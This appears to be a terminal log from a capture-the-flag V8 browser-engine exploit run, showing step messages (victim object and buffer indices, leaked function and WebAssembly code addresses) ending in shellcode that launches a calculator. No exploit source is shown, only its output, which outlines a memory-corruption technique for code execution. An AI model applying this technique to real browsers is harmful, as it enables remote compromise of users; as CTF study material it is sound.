 ┌─[p4nda@p4nda-virtual-machine] - [~/Desktop/browser/ctf/rollad8/v8/out/x64.release] - [五 5月 31, 14:21]
└─[$] <git:(1dab065*)> ./d8  exp.js
Hacked by P4nda
[+] Game Start
[+] log: after change
[+] log: found victim obj index 870
[+] log: found victim obj
[+] log: found victim buf index 10045
[+] log: found victim buf
[+] log: 870
[+] JSfunction addr: 0x00000a52646aeab9
[+] log: 18537
[+] Set victim buf addr: 0x00000a52646aeab9
[+] SharedFunctionInfo addr :0x00000a52646ae9a9
[+] Set victim buf addr: 0x00000a52646ae9a9
[+] WasmExportedFunctionData addr :0x000031309bc937c1
[+] Set victim buf addr: 0x000031309bc937c1
[+] code addr :0x00002ee60298f000
[+] Set victim buf addr: 0x00002ee60298f000
[+] log: Press Any key to execute Shellcode
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type FontStruct
Calculator
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =